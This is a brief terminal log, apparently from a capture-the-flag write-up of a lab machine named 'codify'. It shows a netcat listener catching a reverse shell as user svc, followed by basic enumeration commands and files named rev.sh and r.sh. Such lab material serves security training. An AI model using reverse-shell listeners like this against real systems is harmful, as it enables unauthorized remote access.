 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.239:56728
bash: cannot set terminal process group (1249): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@codify:~$ ls
ls
bsClient_linux_amd64
pwned
rev.sh
r.sh
svc@codify:~$ pwd
pwd
/home/svc
svc@codify:~$